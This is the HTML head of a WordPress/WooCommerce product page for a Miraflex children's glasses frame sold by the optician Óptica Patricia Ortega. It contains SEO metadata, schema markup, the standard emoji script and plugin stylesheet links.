

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opticapatriciaortega.com/product/gafas-azul-cielo-nino-con-cadena/
body_size: 46923
content:
        <!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns# product: https://ogp.me/ns/product#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://opticapatriciaortega.com/xmlrpc.php">

<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<title>Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente. - Óptica Patricia Ortega</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://opticapatriciaortega.com/product/gafas-azul-cielo-nino-con-cadena/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Óptica Patricia Ortega - Calidad y Garantía en Lentes" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente. - Óptica Patricia Ortega" />
		<meta property="og:url" content="https://opticapatriciaortega.com/product/gafas-azul-cielo-nino-con-cadena/" />
		<meta property="og:image" content="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png" />
		<meta property="og:image:secure_url" content="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png" />
		<meta property="article:published_time" content="2022-03-16T18:13:24+00:00" />
		<meta property="article:modified_time" content="2022-03-26T18:48:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente. - Óptica Patricia Ortega" />
		<meta name="twitter:image" content="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com#listItem","position":1,"name":"Inicio","item":"https:\/\/opticapatriciaortega.com","nextItem":{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/opticapatriciaortega.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/product-category\/ninos\/#listItem","name":"Ni\u00f1os"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/product-category\/ninos\/#listItem","position":3,"name":"Ni\u00f1os","item":"https:\/\/opticapatriciaortega.com\/product-category\/ninos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#listItem","name":"Gafas para ni\u00f1o marca MIRAFLEX material flexible, liviano y muy resistente."},"previousItem":{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#listItem","position":4,"name":"Gafas para ni\u00f1o marca MIRAFLEX material flexible, liviano y muy resistente.","previousItem":{"@type":"ListItem","@id":"https:\/\/opticapatriciaortega.com\/product-category\/ninos\/#listItem","name":"Ni\u00f1os"}}]},{"@type":"ItemPage","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#itempage","url":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/","name":"Gafas para ni\u00f1o marca MIRAFLEX material flexible, liviano y muy resistente. - \u00d3ptica Patricia Ortega","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/opticapatriciaortega.com\/#website"},"breadcrumb":{"@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opticapatriciaortega.com\/wp-content\/uploads\/2022\/03\/Gafas-azul-fondo-blanco.png","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#mainImage","width":2048,"height":2048},"primaryImageOfPage":{"@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#mainImage"},"datePublished":"2022-03-16T13:13:24-05:00","dateModified":"2022-03-26T13:48:39-05:00"},{"@type":"Organization","@id":"https:\/\/opticapatriciaortega.com\/#organization","name":"\u00d3ptica Patricia Ortega","description":"Calidad y Garant\u00eda en Lentes","url":"https:\/\/opticapatriciaortega.com\/","logo":{"@type":"ImageObject","url":"https:\/\/opticapatriciaortega.com\/wp-content\/uploads\/2021\/09\/cropped-patricia-ortega.png","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#organizationLogo","width":182,"height":213},"image":{"@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/opticapatriciaortega.com\/#website","url":"https:\/\/opticapatriciaortega.com\/","name":"\u00d3ptica Patricia Ortega","description":"Calidad y Garant\u00eda en Lentes","inLanguage":"es-ES","publisher":{"@id":"https:\/\/opticapatriciaortega.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Óptica Patricia Ortega &raquo; Feed" href="https://opticapatriciaortega.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Óptica Patricia Ortega &raquo; Feed de los comentarios" href="https://opticapatriciaortega.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opticapatriciaortega.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opticapatriciaortega.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://opticapatriciaortega.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://opticapatriciaortega.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://opticapatriciaortega.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6662-css' href='https://opticapatriciaortega.com/wp-content/uploads/elementor/css/post-6662.css?ver=1757042559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://opticapatriciaortega.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' />
